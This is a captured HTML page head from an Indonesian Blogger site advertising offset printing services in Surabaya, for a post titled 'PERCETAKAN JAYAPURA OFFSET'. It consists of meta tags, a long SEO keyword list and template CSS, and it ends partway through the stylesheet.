

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.hargacetaksurabaya.com/2014/01/jayapura.html
body_size: 50563
content:
<!DOCTYPE html>
<html class='v2' dir='ltr' xmlns='http://www.w3.org/1999/xhtml' xmlns:b='http://www.google.com/2005/gml/b' xmlns:data='http://www.google.com/2005/gml/data' xmlns:expr='http://www.google.com/2005/gml/expr'>
<head>
<link href='https://www.blogger.com/static/v1/widgets/335934321-css_bundle_v2.css' rel='stylesheet' type='text/css'/>
<script async='async' data-ad-client='ca-pub-6110086712239364' src='https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js'></script>
<meta content='width=device-width, initial-scale=1, maximum-scale=1' name='viewport'/>
<script src='https://ajax.googleapis.com/ajax/libs/jquery/1.11.0/jquery.min.js' type='text/javascript'></script>
<link href='https://fonts.googleapis.com/css?family=Oswald:300,400,700|Open+Sans:400,700,400italic' media='all' rel='stylesheet' type='text/css'/>
<link href='//maxcdn.bootstrapcdn.com/font-awesome/4.5.0/css/font-awesome.min.css' rel='stylesheet'/>
<meta content='text/html; charset=UTF-8' http-equiv='Content-Type'/>
<meta content='blogger' name='generator'/>
<link href='https://www.hargacetaksurabaya.com/favicon.ico' rel='icon' type='image/x-icon'/>
<link href='https://www.hargacetaksurabaya.com/2014/01/jayapura.html' rel='canonical'/>
<link rel="alternate" type="application/atom+xml" title="ABSOLUTEGRAFIKA :|: PERCETAKAN MURAH SURABAYA - Atom" href="https://www.hargacetaksurabaya.com/feeds/posts/default" />
<link rel="alternate" type="application/rss+xml" title="ABSOLUTEGRAFIKA :|: PERCETAKAN MURAH SURABAYA - RSS" href="https://www.hargacetaksurabaya.com/feeds/posts/default?alt=rss" />
<link rel="service.post" type="application/atom+xml" title="ABSOLUTEGRAFIKA :|: PERCETAKAN MURAH SURABAYA - Atom" href="https://www.blogger.com/feeds/5808470746508612245/posts/default" />

<link rel="alternate" type="application/atom+xml" title="ABSOLUTEGRAFIKA :|: PERCETAKAN MURAH SURABAYA - Atom" href="https://www.hargacetaksurabaya.com/feeds/5223353042867069383/comments/default" />
<!--Can't find substitution for tag [blog.ieCssRetrofitLinks]-->
<link href='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEipRmaQvSc_KCDHlkOdUc51FdrlSMinX7LIeiMjppYy1FvtI5qV8HPQyU0r9_khfNZehkSSNd9bFkBpWCz5AhuqeFkqEI02a-wJWdtU4weIokR1q4M7mYpsvDW4hQ8CzBs9jA3e7AC6pSmpdQ7GMeBYGpvaciWrQU5yEihwt2EVLw5MGVsul4lpFveF1eY/w640-h290/CETAK%20OFFSET%20PRINTING%207.png' rel='image_src'/>
<meta content='https://www.hargacetaksurabaya.com/2014/01/jayapura.html' property='og:url'/>
<meta content='PERCETAKAN JAYAPURA OFFSET' property='og:title'/>
<meta content='PERCETAKAN JAYAPURA ↗️ PERCETAKAN MURAH JAYAPURA : Dus Kemasan, Dus Catering - Bakery, Kotak Nasi - Roti, Undangan, Kalender, Stiker, Poster...' property='og:description'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEipRmaQvSc_KCDHlkOdUc51FdrlSMinX7LIeiMjppYy1FvtI5qV8HPQyU0r9_khfNZehkSSNd9bFkBpWCz5AhuqeFkqEI02a-wJWdtU4weIokR1q4M7mYpsvDW4hQ8CzBs9jA3e7AC6pSmpdQ7GMeBYGpvaciWrQU5yEihwt2EVLw5MGVsul4lpFveF1eY/w1200-h630-p-k-no-nu/CETAK%20OFFSET%20PRINTING%207.png' property='og:image'/>
<title>
PERCETAKAN JAYAPURA OFFSET :|: ABSOLUTEGRAFIKA :|: PERCETAKAN MURAH SURABAYA
</title>
<!-- Description and Keywords (start) -->
<meta content='PERCETAKAN SURABAYA, PERCETAKAN MURAH SURABAYA, PERCETAKAN OFFSET SURABAYA, CETAK MURAH SURABAYA, CETAK OFFSET SURABAYA, PERCETAKAN SURABAYA MURAH, PERCETAKAN OFFSET MURAH SURABAYA, PERCETAKAN AGENDA, PERCETAKAN AMPLOP, PERCETAKAN BROSUR, PERCETAKAN BUKU, PERCETAKAN BULLETIN, PERCETAKAN FLYER, PERCETAKAN MAJALAH, PERCETAKAN TABLOID, PERCETAKAN KALENDER, PERCETAKAN POSTER, PERCETAKAN STICKER, PERCETAKAN STIKER, PERCETAKAN UNDANGAN, PERCETAKAN COMPANY PROFILE, PERCETAKAN FAKTUR, PERCETAKAN HANGTAG, PERCETAKAN PIN, PERCETAKAN SABLON, PERCETAKAN ID CARD, PERCETAKAN INVOICE, PERCETAKAN KALENDER MEJA, PERCETAKAN KARTU NAMA, PERCETAKAN KARTU UCAPAN IDUL FITRI, PERCETAKAN KATALOG, PERCETAKAN KOP SURAT, PERCETAKAN NOTA, PERCETAKAN KEMASAN DUS MAKANAN, PERCETAKAN KOTAK NASI, PERCETAKAN DUS NASI, PERCETAKAN OFFSET, PERCETAKAN MURAH, PERCETAKAN, PERCETAKAN DI SURABAYA, Alamat Percetakan Buku Di Surabaya, Alamat Percetakan Di Kota Surabaya, Alamat Percetakan Di Surabaya, Alamat Percetakan Di Surabaya Barat, Alamat Percetakan Kalender Murah Surabaya, Alamat Percetakan Undangan Surabaya, Almas Media Percetakan Offset Surabaya, Cetak A2 Surabaya, Cetak A3 Surabaya, Cetak Akrilik Surabaya, Cetak Amplop Surabaya, Cetak Dtf Surabaya, Cetak Dus Surabaya, Cetak Ebook Surabaya, Cetak Flyer Surabaya, Cetak Foto Surabaya, Cetak Foto Surabaya 24 Jam, Cetak Foto Surabaya Barat, Cetak Foto Surabaya Terdekat, Cetak Foto Surabaya Timur, Cetak Gesit Surabaya, Cetak Glasswood Surabaya, Cetak Hangtag Surabaya, Cetak Hardcover Surabaya, Cetak Kalender Surabaya, Cetak Kanvas Surabaya, Daftar Percetakan Di Surabaya, Harvest Percetakan Surabaya, Info Percetakan Surabaya, Jasa Finishing Percetakan Surabaya, Jasa Percetakan Surabaya, Loker Percetakan Surabaya, Maestro Percetakan Surabaya, Pabrik Percetakan Surabaya, Percetakan Al Quran Surabaya, Percetakan Amplop Di Surabaya, Percetakan Baju Surabaya, Percetakan Banner Surabaya, Percetakan Besar Di Surabaya, Percetakan Botol Surabaya, Percetakan Box Surabaya, Percetakan Brosur Surabaya, Percetakan Buku Di Surabaya, Percetakan Buku Murah Surabaya, Percetakan Buku Surabaya, Percetakan Buku Yasin Surabaya, Percetakan Bungkus Rokok Surabaya, Percetakan Continuous Form Di Surabaya, Percetakan Continuous Form Surabaya, Percetakan Cyan Surabaya, Percetakan Daerah Hr Muhammad Surabaya, Percetakan Daerah Ngagel Surabaya, Percetakan Darul Ilmi Surabaya, Percetakan Dasa Kota Surabaya Foto, Percetakan Desain Surabaya, Percetakan Di Manukan Surabaya, Percetakan Di Ngagel Surabaya, Percetakan Di Surabaya, Percetakan Di Surabaya Barat, Percetakan Di Surabaya Selatan, Percetakan Dus Surabaya, Percetakan Foto Kanvas Di Surabaya, Percetakan Foto Surabaya, Percetakan Gubeng Surabaya, Percetakan Hangtag Surabaya, Percetakan Harvest Surabaya, Percetakan Id Card Di Surabaya, Percetakan Id Card Surabaya, Percetakan Laser Cutting Di Surabaya, Percetakan Map Ijazah Di Surabaya, Percetakan Map Ijazah Surabaya, Percetakan Mutiara Ilmu Surabaya, Percetakan Nurul Ilmi Surabaya, Percetakan Offset Di Surabaya, Percetakan Surabaya, Percetakan Surabaya 24 Jam, Percetakan Surabaya Absolute Grafika Offset Murah, Percetakan Surabaya Barat, Percetakan Surabaya Buka Hari Minggu, Percetakan Surabaya Murah, Percetakan Surabaya Utara, Percetakan Undangan Cepat Di Surabaya, Percetakan Undangan Di Surabaya, Perusahaan Percetakan Di Surabaya, Pixel Print - Percetakan Online Surabaya City East Java, Printing Cito Surabaya, Printing Citraland Surabaya, Printing Cup Surabaya, Printing Di Surabaya, Printing Di Surabaya Barat, Printing Hijab Surabaya, Printing Surabaya Barat, Printing Surabaya Com, Pt Percetakan Surabaya, Smile Percetakan Surabaya, Surabaya Printing Center, Tengger Percetakan Surabaya, Toko Percetakan Surabaya' name='keywords'/>
<!-- Description and Keywords (end) -->
<meta content='PERCETAKAN JAYAPURA OFFSET' property='og:title'/>
<meta content='https://www.hargacetaksurabaya.com/2014/01/jayapura.html' property='og:url'/>
<meta content='article' property='og:type'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEipRmaQvSc_KCDHlkOdUc51FdrlSMinX7LIeiMjppYy1FvtI5qV8HPQyU0r9_khfNZehkSSNd9bFkBpWCz5AhuqeFkqEI02a-wJWdtU4weIokR1q4M7mYpsvDW4hQ8CzBs9jA3e7AC6pSmpdQ7GMeBYGpvaciWrQU5yEihwt2EVLw5MGVsul4lpFveF1eY/w640-h290/CETAK%20OFFSET%20PRINTING%207.png' property='og:image'/>
<meta content='ABSOLUTEGRAFIKA :|: PERCETAKAN MURAH SURABAYA' property='og:site_name'/>
<meta content='https://www.hargacetaksurabaya.com/' name='twitter:domain'/>
<meta content='PERCETAKAN JAYAPURA OFFSET' name='twitter:title'/>
<meta content='summary_large_image' name='twitter:card'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEipRmaQvSc_KCDHlkOdUc51FdrlSMinX7LIeiMjppYy1FvtI5qV8HPQyU0r9_khfNZehkSSNd9bFkBpWCz5AhuqeFkqEI02a-wJWdtU4weIokR1q4M7mYpsvDW4hQ8CzBs9jA3e7AC6pSmpdQ7GMeBYGpvaciWrQU5yEihwt2EVLw5MGVsul4lpFveF1eY/w640-h290/CETAK%20OFFSET%20PRINTING%207.png' name='twitter:image'/>
<meta content='PERCETAKAN JAYAPURA OFFSET' name='twitter:title'/>
<!-- Social Media meta tag need customer customization -->
<meta content='128468917200534' property='fb:app_id'/>
<meta content='100000712801054' property='fb:admins'/>
<meta content='@absolutegrafika' name='twitter:site'/>
<meta content='@absolutegrafika' name='twitter:creator'/>
<meta content='1CB5A71799122BAB6D9276661AFA17B0' name='msvalidate.01'/>
<style id='page-skin-1' type='text/css'><!--
/*
-----------------------------------------------
Blogger Template Style
Name:        ABSOLUTEGRAFIKA
License:     Version
----------------------------------------------- */
/* Variable definitions
-----------------------
<Group description="Main Hover Color" selector="body">
<Variable name="maincolor" description="Primary Color" type="color" default="#c0af94" />
</Group>
/*****************************************
reset.css
******************************************/
html, body, .section, .widget, div, span, applet, object, iframe,
h1, h2, h3, h4, h5, h6, p, blockquote, pre,
a, abbr, acronym, address, big, cite, code,
del, dfn, em, font, img, ins, kbd, q, s, samp,
small, strike, strong, sub, sup, tt, var,
dl, dt, dd, ol, ul, li,
fieldset, form, label, legend,
table, caption, tbody, tfoot, thead, tr, th, td, figure {    margin: 0;    padding: 0;}
html {   overflow-x: hidden;}
a {text-decoration:none;color:#000;}
article,aside,details,figcaption,figure,
footer,header,hgroup,menu,nav,section {     display:block;}
table {    border-collapse: separate;    border-spacing: 0;}
caption, th, td {    text-align: left;    font-weight: normal;}
blockquote:before, blockquote:after,
q:before, q:after {    content: "";}
.quickedit, .home-link{display:none;}
blockquote, q {    quotes: "" "";}
sup{    vertical-align: super;    font-size:smaller;}
code{    font-family: 'Courier New', Courier, monospace;    font-size:12px;    color:#272727;}
::selection {background:transparent; text-shadow:#000 0 0 2px;}
::-moz-selection {background:transparent; text-shadow:#000 0 0 2px;}
::-webkit-selection {background:transparent; text-shadow:#000 0 0 2px;}
::-o-selection {background:transparent; text-shadow:#000 0 0 2px;}
a img{	border: none;}
ol, ul { padding:0;  margin:0;  text-align: left;  }
ol li { list-style-type: decimal;  padding:0 0 5px;  }
ul li { list-style-type: disc;  padding: 0 0 5px;  }
ul ul, ol ol { padding: 0; }
#navbar-iframe, .navbar {   height:0px;   visibility:hidden;   display:none   }
.Attribution, .feed-links, .post-footer-line.post-footer-line-1, .post-footer-line.post-footer-line-2 , .post-footer-line.post-footer-line-3 {
display: none;
}
.item-control {
display: none !important;
}
h2.date-header, h4.date-header {display:none;margin:1.5em 0 .5em}
h1, h2, h3, h4, h5, h6 {
font-family: Oswald;
font-weight: 400;
color: #2e2e2e;
}
img {
max-width: 100%;
vertical-align: middle;
border: 0;
}
.widget iframe, .widget img {
max-width: 100%;
}
.status-msg-wrap {
display: none;
}
/*****************************************
Custom css starts
******************************************/
body {
color: #2e2e2e;
font-family:'Open Sans', sans-serif;
font-size: 14px;
font-weight: normal;
line-height: 21px;
background: #ffffff;
}
/* ######## Wrapper Css ######################### */
#outer-wrapper{max-width:100%;margin:0 auto;background-color:#FFF;box-shadow:0 0 5px RGBA(0, 0, 0, 0.2)}
.row{width:1170px}
#content-wrapper {
margin: 0 auto;
padding: 20px 0 30px;
overflow: hidden;
}
.item #main-wrapper, .statc_page #main-wrapper {
float: left;
width: 68%;
max-width: 800px;
}
.index #main-wrapper, .archive #main-wrapper {
float:none;
width:100%;
max-width:100%
}
.item #sidebar-wrapper, .statc_page #sidebar-wrapper {
float: right;
width: 30%;
max-width: 330px;
}
.index #sidebar-wrapper, .archive #sidebar-wrapper {
display:none;
visibility:hidden;
height:0;
opacity:0;
}
/* ######## Navigation Menu Css ######################### */
.selectnav {
display:none;
}
.tm-menu {
font-weight: 400;
margin: 0 auto;
height:60px;
text-align:left;
}
ul#nav1 {
list-style: none;
margin: 0;
padding: 0;
}
#menu .widget {
display: none;
}
#menu {
height: 60px;
position: relative;
text-align: center;
z-index: 15;
margin:0 auto;
display: inline-block;
}
.menu-wrap {
margin:0 auto;
position: relative;
border-bottom: 1px solid #ececec;
}
#menu ul > li {
position: relative;
vertical-align: middle;
display: inline-block;
padding: 0;
margin: 0;
}
#menu ul > li:hover > a {
color: #c0af94
}
#menu ul > li > a {
color: #000;
font-size: 14px;
line-height: 60px;
display: inline-block;
text-transform: uppercase;
text-decoration: none;
letter-spacing: 1px;
margin: 0;
padding: 0 12px;
font-family:Oswald;
}
#menu ul > li:first-child > a {
padding-left: 0;
}
#menu ul > li:first-child > a:before {
content: '';
display: block;
width: 100%;
height: 3px;
background-color: #c0af94;
position: absolute;
bottom: 0;
left: 0;
}
#menu ul > li > ul > li:first-child > a:before, #menu ul > li > ul > li > ul > li:first-child > a:before {
display:none;
}
#menu ul > li > ul > li:first-child > a {
padding-left: 12px
}
#menu ul > li > ul {
position: absolute;
background: #fff;
-webkit-box-shadow: 0 7px 7px rgba(0, 0, 0, 0.15);
-moz-box-shadow: 0 7px 7px rgba(0, 0, 0, 0.15);
box-shadow: 0 7px 7px rgba(0, 0, 0, 0.15);
top: 100%;
left: 0;
min-width: 180px;
padding: 0;
z-index: 99;
margin-top: 0;
visibility: hidden;
opacity: 0;
webkit-transform: translate3d(-11px, 0, 0);
transform: translate3d(-11px, 0, 0);
-webkit-animation-duration: .5s;
animation-duration: .5s;
}
#menu ul > li > ul > li > ul {
position: absolute;
top: 0;
left: 180px;
width: 180px;
background: #fff;
z-index: 99;
margin-top: 0;
margin-left: 0;
padding: 0;
border-left: 1px solid #e5e5e5;
visibility: hidden;
opacity: 0;
-webkit-transform: translateY(10px);
-moz-transform: translateY(10px);
transform: translateY(10px)
}
#menu ul > li > ul > li {
display: block;
float: none;
text-align: left;
position: relative;
border-bottom: 1px solid;
border-top: none;
border-color: #e5e5e5;
}
#menu ul > li > ul > li:hover {
background-color: rgba(255, 255, 255, 0.03)
}
#menu ul > li > ul > li a {
font-size: 11px;
display: block;
color: #000;
line-height: 35px;
text-transform: uppercase;
text-decoration: none;
margin: 0;
padding: 0 12px;
border-right: 0;
border: 0
}
#menu ul > li.parent > a:after {
content: '\f107';
font-family: FontAwesome;
float: right;
margin-left: 5px
}
#menu ul > li:hover > ul,
#menu ul > li > ul > li:hover > ul {
opacity: 1;
visibility: visible;
-webkit-transform: translateY(0);
-moz-transform: translateY(0);
transform: translateY(0)
}
#menu ul > li > ul > li.parent > a:after {
content: '\f105';
float: right
}
#menu ul ul {
}
.top-bar-social {
float: right;
padding: 0;
}
.top-bar-social li {
display: inline;
padding: 0;
float: left;
margin-right: 5px;
;
}
.top-bar-social .widget ul {
padding: 0;
}
.top-bar-social .LinkList ul {
text-align: center;
margin: 0 0 0 0;
}
.top-bar-social #social a {
display: block;
width: 30px;
height: 60px;
line-height: 60px;
font-size: 15px;
color: #a0a0a0;
transition: background 0.3s linear;
-moz-transition: background 0.3s linear;
-webkit-transition: background 0.3s linear;
-o-transition: background 0.3s linear;
}
.top-bar-social #social a:before {
display: inline-block;
font: normal normal normal 22px/1 FontAwesome;
font-size: inherit;
font-style: normal;
font-weight: 400;
-webkit-font-smoothing: antialiased;
-moz-osx-font-smoothing: grayscale;
}
.top-bar-social .bloglovin:before{content:"\f004"}
.top-bar-social .facebook:before{content:"\f09a"}
.top-bar-social .twitter:before{content:"\f099"}
.top-bar-social .gplus:before{content:"\f0d5"}
.top-bar-social .rss:before{content:"\f09e"}
.top-bar-social .youtube:before{content:"\f167"}
.top-bar-social .skype:before{content:"\f17e"}
.top-bar-social .stumbleupon:before{content:"\f1a4"}
.top-bar-social .tumblr:before{content:"\f173"}
.top-bar-social .vine:before{content:"\f1ca"}
.top-bar-social .stack-overflow:before{content:"\f16c"}
.top-bar-social .linkedin:before{content:"\f0e1"}
.top-bar-social .dribbble:before{content:"\f17d"}
.top-bar-social .soundcloud:before{content:"\f1be"}
.top-bar-social .behance:before{content:"\f1b4"}
.top-bar-social .digg:before{content:"\f1a6"}
.top-bar-social .instagram:before{content:"\f16d"}
.top-bar-social .pinterest:before{content:"\f0d2"}
.top-bar-social .delicious:before{content:"\f1a5"}
.top-bar-social .codepen:before{content:"\f1cb"}
.top-bar-social ul#social a:hover {
color: #c0af94;
opacity: 1;
}
/* ######## Header Css ######################### */
#header-wrapper {
text-align: center;
padding:0;
background:#fff;
margin-bottom: 10px;
}
#header {
padding: 30px 0px 30px;
}
#header-inner {
text-align: center;
display: inline-block;
}
#header h1 {
color: #131313;
margin: 0;
font-size: 77px;
line-height: 1.4em;
text-transform: Uppercase;
letter-spacing: 1px;
text-shadow: 5px 5px 0 #eee;
}
#header .description {
letter-spacing: 2px;
text-transform: capitalize;
}
/* ######## Slider Css ######################### */
.feat-slider-wrap {
position: relative;
margin: 15px 0;
}
.sora-slide-show {
margin: 0 auto;
}
.sora-slide-show ul, .sora-slide-show li {
list-style:none;
padding:0;
}
.sora-slide {
overflow:hidden!important;
}
.sora-slide .ty-wow {
overflow: hidden;
padding: 0;
position:relative;
}
.sora-slide .ty-thumb-bonos img {
position: relative;
height:480px;
object-fit:cover;
width:100%;
overflow: hidden;
vertical-align: middle;
}
.sora-slide .sora-slide-con {
position: absolute;
top: 0;
text-align: center;
display: table;
width: 100%;
height: 480px;
z-index: 2;
box-sizing: border-box;
text-align: center;
-webkit-transition: all 0.2s ease-in-out;
-moz-transition: all 0.2s ease-in-out;
-ms-transition: all 0.2s ease-in-out;
-o-transition: all 0.2s ease-in-out;
transition: all 0.2s ease-in-out;
}
.sora-slide .sora-slide-con-tab {
display: table-cell;
vertical-align: middle;
}
.sora-slide .sora-slide-con-cell {
position: relative;
width: 80%;
margin: 0 auto;
padding: 20px 10px;
}
.sora-slide .ty-bonos-entry {
overflow: hidden;
line-height: 0;
margin: 0 0 2px;
padding: 0;
}
.sora-slide .ty-bonos-entry a {
color: #fff;
font-weight: 400;
font-size: 30px;
line-height: 1.5em;
text-transform:uppercase;
}
.sora-slide .ty-bonos-entry a:hover {
}
.yard-auth-ty {
}
.yard-auth-ty,
.ty-time {
color: #c0af94;
font-size: 12px;
font-weight: 400;
}
.tyimg-lay {
position: absolute;
left: 0;
right: 0;
top: 0;
bottom: 0;
opacity: .5;
content: '';
transition: all .2s ease;
background: #2c2f30;
}
.sora-slide:hover .tyimg-lay {
opacity: .75;
}
.owl-carousel,.owl-carousel .owl-item{-webkit-tap-highlight-color:transparent;position:relative}.owl-carousel{display:none;width:100%;z-index:1}.owl-carousel .owl-stage{position:relative;-ms-touch-action:pan-Y;-moz-backface-visibility:hidden}.owl-carousel .owl-stage:after{content:".";display:block;clear:both;visibility:hidden;line-height:0;height:0}.owl-carousel .owl-stage-outer{position:relative;overflow:hidden;-webkit-transform:translate3d(0,0,0)}.owl-carousel .owl-item,.owl-carousel .owl-wrapper{-webkit-backface-visibility:hidden;-moz-backface-visibility:hidden;-ms-backface-visibility:hidden;-webkit-transform:translate3d(0,0,0);-moz-transform:translate3d(0,0,0);-ms-transform:translate3d(0,0,0)}.owl-carousel .owl-item{min-height:1px;float:left;-webkit-backface-visibility:hidden;-webkit-touch-callout:none}.owl-carousel .owl-item img{display:block;width:100%}.owl-carousel .owl-dots.disabled,.owl-carousel .owl-nav.disabled{display:none}.no-js .owl-carousel,.owl-carousel.owl-loaded{display:block}.owl-carousel .owl-dot,.owl-carousel .owl-nav .owl-next,.owl-carousel .owl-nav .owl-prev{cursor:pointer;cursor:hand;-webkit-user-select:none;-khtml-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.owl-carousel.owl-loading{opacity:0;display:block}.owl-carousel.owl-hidden{opacity:0}.owl-carousel.owl-refresh .owl-item{visibility:hidden}.owl-carousel.owl-drag .owl-item{-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.owl-carousel.owl-grab{cursor:move;cursor:grab}.owl-carousel.owl-rtl{direction:rtl}.owl-carousel.owl-rtl .owl-item{float:right}.owl-carousel .animated{animation-duration:1s;animation-fill-mode:both}.owl-carousel .owl-animated-in{z-index:0}.owl-carousel .owl-animated-out{z-index:1}.owl-carousel .fadeOut{animation-name:fadeOut}@keyframes fadeOut{0%{opacity:1}100%{opacity:0}}.owl-height{transition:height .5s ease-in-out}.owl-carousel .owl-item .owl-lazy{opacity:0;transition:opacity .4s ease}.owl-carousel .owl-item img.owl-lazy{transform-style:preserve-3d}.owl-carousel .owl-video-wrapper{position:relative;height:100%;background:#000}.owl-carousel .owl-video-play-icon{position:absolute;height:80px;width:80px;left:50%;top:50%;margin-left:-40px;margin-top:-40px;background:url(owl.video.play.png) no-repeat;cursor:pointer;z-index:1;-webkit-backface-visibility:hidden;transition:transform .1s ease}.owl-carousel .owl-video-play-icon:hover{-ms-transform:scale(1.3,1.3);transform:scale(1.3,1.3)}.owl-carousel .owl-video-playing .owl-video-play-icon,.owl-carousel .owl-video-playing .owl-video-tn{display:none}.owl-carousel .owl-video-tn{opacity:0;height:100%;background-position:center center;background-repeat:no-repeat;background-size:contain;transition:opacity .4s ease}.owl-carousel .owl-video-frame{position:relative;z-index:1;height:100%;width:100%}
.owl-theme .owl-dots,.owl-theme .owl-nav{text-align:center;-webkit-tap-highlight-color:transparent}.owl-theme .owl-nav{margin-top:10px}.owl-theme .owl-nav [class*=owl-]{color:#FFF;font-size:14px;margin:5px;padding:4px 7px;background:#D6D6D6;display:inline-block;cursor:pointer;border-radius:3px}.owl-theme .owl-nav [class*=owl-]:hover{background:#869791;color:#FFF;text-decoration:none}.owl-theme .owl-nav .disabled{opacity:.5;cursor:default}.owl-theme .owl-nav.disabled+.owl-dots{margin-top:10px}.owl-theme .owl-dots .owl-dot{display:inline-block;zoom:1}.owl-theme .owl-dots .owl-dot span{width:10px;height:10px;margin:5px 7px;background:#D6D6D6;display:block;-webkit-backface-visibility:visible;transition:opacity .2s ease;border-radius:30px}.owl-theme .owl-dots .owl-dot.active span,.owl-theme .owl-dots .owl-dot:hover span{background:#869791}
.animated {
-webkit-animation-duration: 1s;
animation-duration: 1s;
-webkit-animation-fill-mode: both;
animation-fill-mode: both;
}
.animated.infinite {
-webkit-animation-iteration-count: infinite;
animation-iteration-count: infinite;
}
.animated.hinge {
-webkit-animation-duration: 2s;
animation-duration: 2s;
}
@-webkit-keyframes bounce {
0%, 20%, 50%, 80%, 100% {
-webkit-transform: translateY(0);
transform: translateY(0);
}
40% {
-webkit-transform: translateY(-30px);
transform: translateY(-30px);
}
60% {
-webkit-transform: translateY(-15px);
transform: translateY(-15px);
}
}
@keyframes bounce {
0%, 20%, 50%, 80%, 100% {
-webkit-transform: translateY(0);
-ms-transform: translateY(0);
transform: translateY(0);
}
40% {
-webkit-transform: translateY(-30px);
-ms-transform: translateY(-30px);
transform: translateY(-30px);
}
60% {
-webkit-transform: translateY(-15px);
-ms-transform: translateY(-15px);
transform: translateY(-15px);
}
}
.bounce {
-webkit-animation-name: bounce;
animation-name: bounce;
}
@-webkit-keyframes flash {
0%, 50%, 100% {
opacity: 1;
}
25%, 75% {
opacity: 0;
}
}
@keyframes flash {
0%, 50%, 100% {
opacity: 1;
}
25%, 75% {
opacity: 0;
}
}
.flash {
-webkit-animation-name: flash;
animation-name: flash;
}
/* originally authored by Nick Pettit - https://github.com/nickpettit/glide */
@-webkit-keyframes pulse {
0% {
-webkit-transform: scale(1);
transform: scale(1);
}
50% {
-webkit-transform: scale(1.1);
transform: scale(1.1);
}
100% {
-webkit-transform: scale(1);
transform: scale(1);
}
}
@keyframes pulse {
0% {
-webkit-transform: scale(1);
-ms-transform: scale(1);
transform: scale(1);
}
50% {
-webkit-transform: scale(1.1);
-ms-transform: scale(1.1);
transform: scale(1.1);
}
100% {
-webkit-transform: scale(1);
-ms-transform: scale(1);
transform: scale(1);
}
}
.pulse {
-webkit-animation-name: pulse;
animation-name: pulse;
}
@-webkit-keyframes rubberBand {
0% {
-webkit-transform: scale(1);
transform: scale(1);
}
30% {
-webkit-transform: scaleX(1.25) scaleY(0.75);
transform: scaleX(1.25) scaleY(0.75);
}
40% {
-webkit-transform: scaleX(0.75) scaleY(1.25);
transform: scaleX(0.75) scaleY(1.25);
}
60% {
-webkit-transform: scaleX(1.15) scaleY(0.85);
transform: scaleX(1.15) scaleY(0.85);
}
100% {
-webkit-transform: scale(1);
transform: scale(1);
}
}
@keyframes rubberBand {
0% {
-webkit-transform: scale(1);
-ms-transform: scale(1);
transform: scale(1);
}
30% {
-webkit-transform: scaleX(1.25) scaleY(0.75);
-ms-transform: scaleX(1.25) scaleY(0.75);
transform: scaleX(1.25) scaleY(0.75);
}
40% {
-webkit-transform: scaleX(0.75) scaleY(1.25);
-ms-transform: scaleX(0.75) scaleY(1.25);
transform: scaleX(0.75) scaleY(1.25);
}
60% {
-webkit-transform: scaleX(1.15) scaleY(0.85);
-ms-transform: scaleX(1.15) scaleY(0.85);
transform: scaleX(1.15) scaleY(0.85);
}
100% {
-webkit-transform: scale(1);
-ms-transform: scale(1);
transform: scale(1);
}
}
.rubberBand {
-webkit-animation-name: rubberBand;
animation-name: rubberBand;
}
@-webkit-keyframes shake {
0%, 100% {
-webkit-transform: translateX(0);
transform: translateX(0);
}
10%, 30%, 50%, 70%, 90% {
-webkit-transform: translateX(-10px);
transform: translateX(-10px);
}
20%, 40%, 60%, 80% {
-webkit-transform: translateX(10px);
transform: translateX(10px);
}
}
@keyframes shake {
0%, 100% {
-webkit-transform: translateX(0);
-ms-transform: translateX(0);
transform: translateX(0);
}
10%, 30%, 50%, 70%, 90% {
-webkit-transform: translateX(-10px);
-ms-transform: translateX(-10px);
transform: translateX(-10px);
}
20%, 40%, 60%, 80% {
-webkit-transform: translateX(10px);
-ms-transform: translateX(10px);
transform: translateX(10px);
}
}
.shake {
